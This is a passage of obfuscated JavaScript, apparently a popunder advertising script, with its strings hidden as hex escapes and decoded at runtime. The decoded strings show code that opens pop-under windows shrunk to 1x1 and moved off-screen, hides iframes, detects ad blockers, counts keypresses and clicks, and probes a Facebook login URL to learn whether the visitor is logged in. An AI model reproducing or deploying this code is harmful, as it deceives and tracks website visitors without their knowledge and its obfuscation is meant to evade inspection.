x64\x6e\x2f\x61\x64\x6d\x76\x70\x6f\x70\x75\x6e\x64\x65\x72\x2e\x73\x77\x66','\x62\x6f\x74\x74\x6f\x6d','\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c','\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x3a\x66\x61\x6c\x73\x65','\x64\x65\x66\x61\x75\x6c\x74','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x63\x74\x74','\x64\x6f\x77\x6e\x6c\x6f\x61\x64','\x73\x68\x6f\x77\x4e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e','\x70\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x68\x62\x3a\x20','\x77\x69\x64\x74\x68\x3d','\x70\x70\x75\x20\x35\x38\x20\x69\x6e\x74\x65\x72\x76\x61\x6c\x3a\x20','\x73\x65\x6c\x66','\x6b\x65\x79\x70\x72\x65\x73\x73\x43\x6f\x75\x6e\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x72\x65\x6d\x6f\x76\x69\x6e\x67\x20\x73\x63\x72\x69\x70\x74\x3a\x20','\x63\x6f\x6e\x63\x61\x74','\x6c\x61\x6e\x67\x75\x61\x67\x65','\x73\x75\x62\x69\x64','\x74\x69\x74\x6c\x65','\x76\x69\x65\x77','\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74','\x70\x6c\x65\x61\x73\x65\x20\x70\x72\x6f\x76\x69\x64\x65\x20\x61\x6e\x20\x61\x72\x72\x61\x79\x20\x6f\x66\x20\x54','\x61\x70\x70\x6c\x79','\x70\x6f\x6e\x67','\x67\x65\x74','\x6f\x70\x74\x69\x64','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x65\x78\x74\x72\x61\x63\x74\x69\x6e\x67\x20\x73\x75\x62\x69\x64\x3a\x20','\x6e\x65\x74\x74\x76','\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65','\x6e\x75\x6d\x62\x65\x72','\x67\x65\x74\x54\x69\x6d\x65\x7a\x6f\x6e\x65\x4f\x66\x66\x73\x65\x74','\x73\x6c\x64\x66\x68\x64\x73\x66\x6c\x73\x68\x66\x73\x66','\x73\x74\x79\x6c\x65','\x74\x61\x72\x67\x65\x74','\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6d\x61\x74\x63\x68\x4d\x65\x64\x69\x61','\x26\x75\x74\x72\x35\x3d','\x65\x6e\x61\x62\x6c\x65\x64\x50\x6c\x75\x67\x69\x6e','\x75\x72\x6c','\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72','\x73\x6f\x72\x74','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x64\x73\x74\x6c\x20\x6f\x76\x65\x72\x77\x72\x69\x74\x65\x3a\x20','\x73\x65\x61\x72\x63\x68','\x66\x70\x32\x3a\x20','\x6e\x6f\x74\x69\x66\x69\x63\x61\x74\x69\x6f\x6e\x5f\x74\x65\x78\x74','\x75\x73\x65\x72\x41\x67\x65\x6e\x74','\x63\x6d\x3f\x61\x3d','\x75\x6e\x64\x65\x66\x69\x6e\x65\x64','\x74\x72\x75\x65','\x61\x70\x70\x6c\x69\x63\x61\x74\x69\x6f\x6e\x2f\x78\x2d\x73\x68\x6f\x63\x6b\x77\x61\x76\x65\x2d\x66\x6c\x61\x73\x68','\x67\x65\x74\x50\x72\x6f\x70\x65\x72\x74\x79\x56\x61\x6c\x75\x65','\x6c\x69\x6e\x6b\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74','\x6f\x66\x66\x73\x65\x74\x57\x69\x64\x74\x68','\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x6e\x6f\x6e\x65','\x74\x69\x64\x3d','\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70','\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x69\x6d\x67\x20\x65\x78\x74\x72\x61\x63\x74\x3a\x20','\x61\x76\x61\x69\x6c\x57\x69\x64\x74\x68','\x61\x6c\x6c\x6f\x77\x66\x75\x6c\x6c\x73\x63\x72\x65\x65\x6e','\x26\x66\x69\x6c\x65\x3d\x69\x6e\x73\x74\x61\x6c\x6c','\x22\x3b\x09\x09\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x32\x30\x2c\x32\x30\x29\x3b\x20\x09\x09\x66\x75\x6e\x63\x74\x69\x6f\x6e\x20\x70\x6f\x73\x72\x65\x64\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x31\x29\x3b\x69\x66\x20\x28\x77\x69\x6e\x64\x6f\x77\x2e\x73\x63\x72\x65\x65\x6e\x59\x3e\x31\x30\x30\x29\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x30\x2c\x30\x29\x3b\x20\x65\x6c\x73\x65\x20\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x42\x79\x28','\x5f\x75\x5b\x22','\x66\x75\x6e\x63\x74\x69\x6f\x6e','\x77\x69\x6e\x64\x6f\x77\x2e\x61\x3d\x7b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x69\x6e\x64\x6f\x77\x2e\x72\x65\x73\x69\x7a\x65\x54\x6f\x28\x31\x2c\x30\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x6d\x6f\x76\x65\x54\x6f\x28\x39\x38\x37\x36\x35\x34\x2c\x39\x38\x37\x36\x35\x34\x29\x3b\x7d\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x2e\x62\x28\x29\x3b','\x72\x65\x6c','\x70\x6f\x70\x75\x6e\x64\x65\x72\x20\x63\x6f\x72\x64\x73\x3a','\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x68\x69\x64\x64\x65\x6e\x3b\x77\x69\x64\x74\x68\x3a\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x30\x70\x78\x3b\x6f\x70\x61\x63\x69\x74\x79\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x31\x30\x30\x25\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x69\x6e\x74\x65\x72\x2d\x65\x76\x65\x6e\x74\x73\x3a\x6e\x6f\x6e\x65\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b','\x65\x64\x6f\x63\x20\x65\x76\x69\x74\x61\x6e','\x7a\x69\x67\x69\x5f\x74\x61\x67\x5f\x69\x64\x5f\x64\x64\x62','\x63\x6f\x72\x64\x73\x20\x63\x73\x65\x20\x65\x78\x63\x6c\x75\x64\x65\x64\x3a','\x22\x3b\x20\x62\x2e\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x28\x22\x73\x74\x79\x6c\x65\x22\x2c\x22\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x61\x62\x73\x6f\x6c\x75\x74\x65\x3b\x74\x6f\x70\x3a\x2d\x31\x30\x30\x30\x70\x78\x3b\x6c\x65\x66\x74\x3a\x31\x30\x30\x30\x70\x78\x3b\x22\x29\x3b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x62\x29\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x63\x6c\x65\x61\x6e\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2e\x62\x6f\x64\x79\x2e\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c\x64\x28\x62\x29\x7d\x7d\x29\x28\x29\x3b','\x63\x72\x65\x61\x74\x65\x45\x76\x65\x6e\x74\x4f\x62\x6a\x65\x63\x74','\x76\x61\x72\x20\x77\x3b\x77\x69\x6e\x64\x6f\x77\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x6d\x6f\x75\x73\x65\x75\x70\x27\x2c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x77\x3d\x77\x69\x6e\x64\x6f\x77\x2e\x6f\x70\x65\x6e\x28\x27\x61\x62\x6f\x75\x74\x3a\x62\x6c\x61\x6e\x6b\x27\x2c\x27','\x64\x65\x66\x61\x75\x6c\x74\x56\x69\x65\x77','\x63\x72\x65\x61\x74\x65','\x6f\x6e\x65\x72\x72\x6f\x72','\x64\x73\x74\x6c','\x73\x72\x63\x45\x6c\x65\x6d\x65\x6e\x74','\x41\x64\x42\x6c\x6f\x63\x6b','\x31\x2e\x33\x34\x2e\x33\x36\x2e\x37','\x61\x74\x74\x61\x63\x68\x45\x76\x65\x6e\x74','\x73\x65\x73\x73\x69\x6f\x6e\x53\x74\x6f\x72\x61\x67\x65','\x23\x21\x2f','\x64\x6f\x63\x75\x6d\x65\x6e\x74','\x73\x75\x62\x73\x74\x72\x69\x6e\x67','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x64\x6c\x76\x64\x73\x39\x69\x36\x37\x63\x36\x30\x6a\x2e\x63\x6c\x6f\x75\x64\x66\x72\x6f\x6e\x74\x2e\x6e\x65\x74\x2f\x61\x2e\x63\x73\x73','\x70\x74\x74\x6c','\x73\x63\x72\x69\x70\x74','\x63\x6f\x6f\x6b','\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e','\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39','\x68\x72\x65\x66','\x6b\x65\x79','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x2f\x6c\x6f\x67\x69\x6e\x2e\x70\x68\x70\x3f\x6e\x65\x78\x74\x3d\x68\x74\x74\x70\x73\x25\x33\x41\x25\x32\x46\x25\x32\x46\x77\x77\x77\x2e\x66\x61\x63\x65\x62\x6f\x6f\x6b\x2e\x63\x6f\x6d\x25\x32\x46\x66\x61\x76\x69\x63\x6f\x6e\x2e\x69\x63\x6f\x25\x33\x46\x5f\x72\x64\x72\x25\x33\x44\x70','\x61\x6c\x77\x61\x79\x73','\x67\x65\x74\x55\x54\x43\x4d\x6f\x6e\x74\x68','\x42\x55\x54\x54\x4f\x4e'];a0_0x2c84=function(){return _0x8656cc;};return a0_0x2c84();}var a0_0x255816=a0_0x2e74;(function(_0x3d6246,_0x2d0186){var _0xcadfd7=a0_0x2e74;var _0x3c5c48=_0x3d6246();while(!![]){try{var _0x3a143c=parseInt(_0xcadfd7(0x12d))/0x1*(parseInt(_0xcadfd7(0x10c))/0x2)+parseInt(_0xcadfd7(0x229))/0x3*(-parseInt(_0xcadfd7(0xdb))/0x4)+-parseInt(_0xcadfd7(0x99))/0x5+parseInt(_0xcadfd7(0x217))/0x6+-parseInt(_0xcadfd7(0x92))/0x7*(parseInt(_0xcadfd7(0x126))/0x8)+parseInt(_0xcadfd7(0xfd))/0x9*(parseInt(_0xcadfd7(0x259))/0xa)+-parseInt(_0xcadfd7(0xc1))/0xb*(-parseInt(_0xcadfd7(0x165))/0xc);if(_0x3a143c===_0x2d0186){break;}else{_0x3c5c48['push'](_0x3c5c48['shift']());}}catch(_0xd357d0){_0x3c5c48['push'](_0x3c5c48['shift']());}}}(a0_0x2c84,0x31ea8));var ab;function a0_0x2e74(_0x25ea20,_0x31df2e){var _0x2c84bc=a0_0x2c84();a0_0x2e74=function(_0x2e74c4,_0xf4408a){_0x2e74c4=_0x2e74c4-0x8f;var _0x29723a=_0x2c84bc[_0x2e74c4];return _0x29723a;};return a0_0x2e74(_0x25ea20,_0x31df2e);}ab=!0x0;(function(){var _0xf8253=a0_0x2e74;function _0x3fd6eb(){}function _0x291158(){}function _0x432492(_0x2ced80,_0xa59116,_0x36e965,_0x3af35a){var _0x24643b=a0_0x2e74;_0x3b7220['\x63\x61\x6c\x6c'](this,_0x24643b(0x1ec),_0x2ced80,0x1,_0xa59116,_0x36e965,_0x3af35a);}function _0x5626c9(_0x3fefb1){var _0x3bb375=a0_0x2e74;var _0x54a8f4=/^([^?#]+)(\?[^#]*)?(#.*)?$/[_0x3bb375(0xf1)](_0x3fefb1);if(!_0x54a8f4)return _0x3fefb1;var _0x14aa7c=(_0x54a8f4[0x2]||'')+(_0x54a8f4[0x3]||'');_0x14aa7c[_0x3bb375(0x220)]('\x2f')&&(_0x14aa7c=_0x14aa7c[_0x3bb375(0x24e)](0x1));_0x54a8f4=_0x54a8f4[0x1];_0x54a8f4[_0x3bb375(0xc4)]('\x2f')&&(_0x54a8f4=_0x54a8f4[_0x3bb375(0x24e)](0x0,-0x1));if(0x1>=_0x14aa7c['\x6c\x65\x6e\x67\x74\x68'])return _0x3fefb1;_0x3fefb1=encodeURIComponent;for(var _0x14aa7c=_0x14aa7c[_0x3bb375(0x1e9)]('\x3f')?_0x14aa7c+_0x3bb375(0x28d):_0x14aa7c+'\x3f\x76\x61\x6c\x69\x64\x3d\x31',_0x41687b=_0x3b4f5a(0x5),_0x58ac3d='',_0x5589f7=0x0;_0x5589f7<_0x14aa7c[_0x3bb375(0x23a)];_0x5589f7++)_0x58ac3d+=String[_0x3bb375(0xb9)](_0x14aa7c[_0x3bb375(0x190)](_0x5589f7)^_0x41687b[_0x3bb375(0x190)](_0x5589f7%_0x41687b['\x6c\x65\x6e\x67\x74\x68']));return _0x54a8f4+'\x2f'+_0x3fefb1(btoa(_0x41687b+_0x58ac3d));}function _0x5d4107(_0x81ab93){var _0xbb15a0=a0_0x2e74;_0x81ab93=_0x111378(_0x81ab93);return 0xc8<_0x81ab93[_0xbb15a0(0x23a)]?_0x81ab93[_0xbb15a0(0x95)](RegExp(_0xbb15a0(0x12a),'\x67'))['\x6a\x6f\x69\x6e']('\x2d'):_0x81ab93;}function _0x111378(_0x557ebc){var _0x58aece=a0_0x2e74;for(var _0x5d167a=_0x3b4f5a(0x5),_0x23fbe2='',_0x3fcf2e=0x0;_0x3fcf2e<_0x557ebc[_0x58aece(0x23a)];_0x3fcf2e++)_0x23fbe2+=String[_0x58aece(0xb9)](_0x557ebc['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e)^_0x5d167a['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3fcf2e%_0x5d167a['\x6c\x65\x6e\x67\x74\x68']));return btoa(_0x5d167a+_0x23fbe2)[_0x58aece(0xad)](/=/g,'');}function _0x3b7220(_0x12d69b,_0x42dbd8,_0x1b9f88,_0x456297,_0x3889ef,_0x3ee90e){this['\x68']=_0x276559;this['\x48']=_0x12d69b+'\x5f'+_0x456297;this['\x66']=_0x456297;this['\x42']=_0x1b9f88;this['\x41']=_0x42dbd8;this['\x73']=_0x3889ef;this['\x62']=_0x3ee90e;}function _0x371af8(_0x3e4528,_0x182fe1){var _0x12d923=a0_0x2e74;var _0x7a0845=_0x24967b[_0x12d923(0x247)](_0x3e4528);return _0x7a0845&&_0x7a0845[_0x12d923(0x23a)]&&0x0<_0x54ee39['\x4b\x61'](_0x7a0845,[_0x182fe1])['\x6c\x65\x6e\x67\x74\x68'];}function _0x3cdc3d(_0x1da487,_0x412e18,_0x11e680,_0x5226a5,_0x539e12,_0x36cf8b){var _0x253156=a0_0x2e74;this['\x6d\x61']=_0x1da487;this['\x41']=_0x36cf8b;this['\x42']=null;this['\x44']=_0x412e18;this['\x6d']=_0x11e680;this['\x50']=_0x5226a5;this[_0x253156(0x1a2)]=_0x539e12;var _0x58c507=this;_0x2e1b8a['\x77'](_0x18a249,function(){_0x58c507['\x6d']['\x68']['\x48\x64']();});}function _0x1c6825(_0x43666d){var _0x1962a6=a0_0x2e74;for(var _0x216a4e=new _0x515f57(),_0x29458a=0x0;_0x29458a<_0x43666d[_0x1962a6(0x23a)];_0x29458a++)for(var _0x418d3d=_0x43666d[_0x29458a][_0x1962a6(0xee)]()['\x73\x70\x6c\x69\x74'](/,/g),_0x19b7e0=0x0;_0x19b7e0<_0x418d3d[_0x1962a6(0x23a)];_0x19b7e0++)-0x1==_0x418d3d[_0x19b7e0][_0x1962a6(0xad)](/[*][=]/g,'')[_0x1962a6(0x222)]('\x2a')&&_0x216a4e['\x62'](_0x418d3d[_0x19b7e0]);_0x43666d=[];_0x216a4e['\x53'](function(_0x7d604e){var _0x4f1490=_0x1962a6;_0x43666d[_0x4f1490(0xf3)](_0x7d604e);_0x43666d['\x70\x75\x73\x68'](_0x7d604e+'\x20\x2a');});return _0x43666d;}function _0x5a6678(_0x5aa44d,_0x3b8aee){var _0x33bffe=a0_0x2e74;if(_0x33bffe(0x1ab)!=typeof _0x5aa44d&&_0x5aa44d){var _0x4f4408=_0x1e8d47['\x66'](_0x3b8aee);if(_0x5aa44d[_0x4f4408])return _0x5a6678(_0x5aa44d[_0x4f4408],_0x3b8aee);_0x4f4408=_0x5aa44d[_0x33bffe(0x240)];if('\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!=typeof _0x4f4408)return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x4f4408,_0x5aa44d[_0x33bffe(0x134)],_0x5aa44d[_0x33bffe(0x181)]||_0x3b8aee['\x66'],_0x5aa44d[_0x33bffe(0x1c0)]||null];for(_0x4f4408=0x0;_0x4f4408<_0x4e6c0d[_0x33bffe(0x23a)];_0x4f4408++){var _0x5820a9=_0x4e6c0d[_0x4f4408](_0x5aa44d);if(_0x5820a9&&0x2==_0x5820a9[_0x33bffe(0x23a)])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x54\x61'],_0x5820a9[0x0],_0x5820a9[0x1],_0x3b8aee['\x66'],null];}if(_0x5aa44d[_0x33bffe(0x11f)]&&_0x5aa44d[_0x33bffe(0x11f)]['\x74\x61\x67\x4e\x61\x6d\x65'])return[_0x5aa44d,_0x12bd55['\x68\x61']['\x74\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}return[_0x5aa44d,_0x12bd55['\x68\x61']['\x73\x62'],0x0,0x0,_0x3b8aee['\x66'],null];}function _0x493115(_0x52bf11,_0x119aae){if(0x0==_0x52bf11){var _0x5170d7=_0x54ee39['\x47\x61'](_0x119aae,'\x61');if(_0x5170d7)return _0x54ee39['\x58\x62'](_0x5170d7)?0x1:0x2;}return _0x52bf11;}function _0x5672e(_0x5bdcca){var _0x1aca6f=a0_0x2e74;return _0x5bdcca[_0x1aca6f(0x177)]&&_0x5bdcca[_0x1aca6f(0x177)]['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()||'';}function _0x44a273(_0x2701eb,_0x2d814d,_0x594a36){var _0x2fec6c=a0_0x2e74;_0x594a36=_0x594a36||0x0;var _0x426ac6=_0x2701eb[_0x2fec6c(0x1f3)]();if(0xa<_0x3a8eb3(_0x2701eb))return 0x4<=_0x426ac6['\x77\x69\x64\x74\x68']/_0x426ac6['\x68\x65\x69\x67\x68\x74']&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)])?0x7:0x0;if(0x4>_0x594a36){var _0x4e01c6=_0x5672e(_0x2701eb);if('\x69\x6d\x67'==_0x4e01c6){var _0x4e01c6=_0x2701eb['\x73\x72\x63'],_0x456e50=_0x4e01c6[_0x2fec6c(0xad)](_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0xb3)]+'\x2f\x2f'+_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)],'');_0x456e50!=_0x4e01c6&&(_0x4e01c6=_0x456e50);}else'\x61'==_0x4e01c6?(_0x4e01c6=_0x2701eb['\x68\x72\x65\x66'],_0x2701eb['\x68\x6f\x73\x74\x6e\x61\x6d\x65']==_0x1c2c04[_0x2fec6c(0x12b)][_0x2fec6c(0x1e5)]&&(_0x4e01c6=_0x2701eb[_0x2fec6c(0x23f)]+_0x2701eb[_0x2fec6c(0x1a6)])):_0x4e01c6=_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'];_0x4e01c6=_0x4e01c6[_0x2fec6c(0x123)]();if(null!=_0x4e01c6&&(_0x456e50=_0x2c0ca0(_0x4e01c6,_0x40e8ff),null!=_0x456e50))return _0x456e50;if(_0x34c818(_0x4e01c6,[_0x2fec6c(0x135),_0x2fec6c(0x25e),_0x2fec6c(0x231),_0x2fec6c(0x201),_0x2fec6c(0x90)]))return 0x4;if(_0x34c818(_0x4e01c6,['\x2e\x61\x76\x69',_0x2fec6c(0xbd),'\x2e\x6d\x6b\x76',_0x2fec6c(0x279)]))return 0x6;_0x456e50=_0x2c0ca0(_0x2701eb['\x6f\x75\x74\x65\x72\x48\x54\x4d\x4c'][_0x2fec6c(0x123)](),_0x40e8ff);if(null!=_0x456e50)return _0x456e50;if(0x4<=_0x426ac6[_0x2fec6c(0xd7)]/_0x426ac6[_0x2fec6c(0xe5)]&&_0x165ed8(_0x2701eb[_0x2fec6c(0x1fb)]))return 0x7;}return _0x54a011(_0x426ac6['\x77\x69\x64\x74\x68'],_0x426ac6[_0x2fec6c(0xe5)],_0x32e217,0.1)?0x8:!_0x2d814d&&_0x2701eb['\x70\x61\x72\x65\x6e\x74\x4e\x6f\x64\x65']&&_0x2701eb[_0x2fec6c(0x11f)][_0x2fec6c(0x177)]?(_0x23b329(_0x2701eb)||(_0x594a36+=0x1),_0x44a273(_0x2701eb[_0x2fec6c(0x11f)],_0x2d814d,_0x594a36)):0x0;}function _0x3a8eb3(_0x4ec1a5){var _0x186a53=a0_0x2e74;_0x4ec1a5=_0x4ec1a5[_0x186a53(0x198)]('\x2a');for(var _0x517ef9=[],_0x508c4a=0x0;_0x508c4a<_0x4ec1a5[_0x186a53(0x23a)];_0x508c4a++){var _0x22a1fa=_0x4ec1a5[_0x508c4a];_0x22a1fa[_0x186a53(0x11f)]&&(_0x23b329(_0x22a1fa)||_0x517ef9[_0x186a53(0xf3)](_0x22a1fa));}return _0x517ef9[_0x186a53(0x23a)];}function _0x23b329(_0x1cf469){var _0x4961f7=a0_0x2e74;var _0x47884f=_0x1cf469[_0x4961f7(0x1f3)](),_0x89f8c8=_0x47884f[_0x4961f7(0xe5)],_0x47884f=_0x47884f[_0x4961f7(0xd7)];if(0x14>_0x89f8c8*_0x47884f)return!0x0;_0x1cf469=_0x1cf469[_0x4961f7(0x11f)][_0x4961f7(0x1f3)]();return 0xa>=(_0x1cf469['\x68\x65\x69\x67\x68\x74']-_0x89f8c8||0x1)*(_0x1cf469['\x77\x69\x64\x74\x68']-_0x47884f||0x1);}function _0x34c818(_0xe205f8,_0x42ba16){var _0x2783b4=a0_0x2e74;_0xe205f8=_0xe205f8[_0x2783b4(0xee)]();for(var _0x5645c7=0x0;_0x5645c7<_0x42ba16[_0x2783b4(0x23a)];_0x5645c7++){var _0x5a152b=_0x42ba16[_0x5645c7];if(-0x1!==_0xe205f8['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5a152b,_0xe205f8['\x6c\x65\x6e\x67\x74\x68']-_0x5a152b[_0x2783b4(0x23a)]))return!0x0;}return!0x1;}function _0x165ed8(_0xb053fc){var _0x7bcd79=a0_0x2e74;for(var _0x2725c2=['\x6d\x65\x6e\x75','\x6e\x61\x76',_0x7bcd79(0x223),_0x7bcd79(0xa3),'\x66\x6f\x6f\x74\x65\x72'],_0x2048d0=0x0;_0x2048d0<_0x2725c2[_0x7bcd79(0x23a)];_0x2048d0++)if(-0x1<_0xb053fc[_0x7bcd79(0x222)](_0x2725c2[_0x2048d0]))return!0x0;return!0x1;}function _0x2c0ca0(_0x5f51d5,_0x8d8352){var _0x1b232f=a0_0x2e74;for(var _0x5f3106=0x0;_0x5f3106<_0x8d8352[_0x1b232f(0x23a)];_0x5f3106+=0x2){var _0x4fa826=_0x8d8352[_0x5f3106],_0x50e735=_0x8d8352[_0x5f3106+0x1];_0x1b232f(0x1ab)!=typeof _0x50e735[_0x1b232f(0x23a)]&&(_0x50e735=[_0x50e735]);for(var _0x28f5ba=0x0;_0x28f5ba<_0x50e735['\x6c\x65\x6e\x67\x74\x68'];_0x28f5ba++)if(-0x1<_0x5f51d5[_0x1b232f(0x222)](_0x50e735[_0x28f5ba]))return _0x4fa826;}return null;}function _0x54a011(_0x2634ab,_0x59cf29,_0x318747,_0x573516){var _0x30bd5d=a0_0x2e74;for(var _0x410fe1=0x0;_0x410fe1<_0x318747[_0x30bd5d(0x23a)];_0x410fe1+=0x2){var _0x37d078=_0x318747[_0x410fe1]/_0x2634ab;if(_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516)_0x37d078=_0x318747[_0x410fe1+0x1]/_0x59cf29,_0x37d078=_0x37d078<=0x1+_0x573516&&_0x37d078>=0x1-_0x573516;if(_0x37d078)return!0x0;}return!0x1;}function _0x1e8d47(){this['\x69\x64']=0x0;this['\x44']=this['\x6d']=null;this['\x57']=this['\x75\x72\x6c']='';}function _0x4a8f50(_0x3840cc){var _0x57477a=a0_0x2e74;return _0xe15eb0['\x66'](_0x3840cc[_0x57477a(0x177)][_0x57477a(0x123)]());}function _0x179dc2(_0x5c90dc,_0x483f03){var _0x1431ec=a0_0x2e74;var _0x3783bc=_0x54ee39['\x43\x61'](_0x483f03),_0x22bc5d=_0x5c90dc[_0x1431ec(0x19c)];if(_0x22bc5d[_0x1431ec(0x288)]!==_0x3783bc[_0x1431ec(0x288)]||_0x22bc5d['\x6c\x65\x66\x74']!==_0x3783bc[_0x1431ec(0x14f)]||_0x22bc5d['\x68\x65\x69\x67\x68\x74']!==_0x3783bc[_0x1431ec(0xe5)]||_0x22bc5d[_0x1431ec(0xd7)]!==_0x3783bc[_0x1431ec(0xd7)])_0x22bc5d[_0x1431ec(0xe5)]=_0x3783bc[_0x1431ec(0xe5)]+'\x70\x78',_0x22bc5d[_0x1431ec(0xd7)]=_0x3783bc[_0x1431ec(0xd7)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x288)]=_0x3783bc[_0x1431ec(0x288)]+'\x70\x78',_0x22bc5d['\x6c\x65\x66\x74']=_0x3783bc[_0x1431ec(0x14f)]+'\x70\x78',_0x22bc5d[_0x1431ec(0x1f6)]=_0x1431ec(0x28a);}function _0x1e58be(_0x516113,_0x4ac446,_0x1f0d1b,_0x49f356){try{_0x516113['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x68\x72\x65\x66']=_0x1f0d1b,_0x206763(function(){var _0x833ce4=a0_0x2e74;_0x4ac446[_0x833ce4(0x12b)]['\x68\x72\x65\x66']=_0x49f356;},0xa);}catch(_0x339432){_0x340935(_0x31d127['\x76'],''+_0x339432);}}function _0xa1c63c(_0x19de2c){var _0x135632=a0_0x2e74;_0x19de2c=_0x19de2c||_0x1c2c04;var _0x516450=_0x19de2c[_0x135632(0x115)][_0x135632(0x9b)],_0x4424a7=_0x19de2c[_0x135632(0x115)][_0x135632(0x1b5)];return[_0x516450,_0x4424a7,Math[_0x135632(0x168)]((_0x19de2c[_0x135632(0x115)]['\x68\x65\x69\x67\x68\x74']-_0x516450)/0x2),Math[_0x135632(0x168)]((_0x19de2c['\x73\x63\x72\x65\x65\x6e'][_0x135632(0xd7)]-_0x4424a7)/0x2)];}function _0x583297(_0x555392){var _0x14ab7a=a0_0x2e74;(_0x555392?_0x555392[_0x14ab7a(0xd9)]:0x1)||(_0x304b3c[_0x14ab7a(0x21d)]()&&0x3f<=_0x304b3c['\x62'](_0xb87646['\x24'])?_0x555392[_0x14ab7a(0x1cf)][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x26e)),void 0x0)):_0x555392['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x14ab7a(0x1fe)](_0x23d010(_0x20e4c3(_0x14ab7a(0x1bb)),void 0x0)));}function _0x4eead2(_0x107617){var _0xb68aa4=a0_0x2e74;function _0x5296a8(_0x2c36c8,_0x582e72,_0x1011c3){var _0x41478c=a0_0x2e74;if(_0x582e72&&-0x1<_0x582e72[_0x41478c(0x222)](_0x1011c3)&&-0x1<_0x582e72['\x69\x6e\x64\x65\x78\x4f\x66']('\x7e')){_0x582e72=JSON['\x70\x61\x72\x73\x65'](atob(_0x582e72['\x73\x70\x6c\x69\x74']('\x7e')[0x1]));for(var _0x4b10b9 in _0x582e72)_0x2c36c8[_0x41478c(0xff)](_0x4b10b9,_0x582e72[_0x4b10b9]);}}function _0x103410(_0x26055c){var _0x4a4bbc=a0_0x2e74;var _0x50bfec={};_0x443a37['\x53'](function(_0x44da91,_0x3b9f4c){var _0xcd0cae=a0_0x2e74;0x0==_0x44da91[_0xcd0cae(0x222)](_0x26055c)&&(_0x50bfec[_0x44da91]=_0x3b9f4c);});return 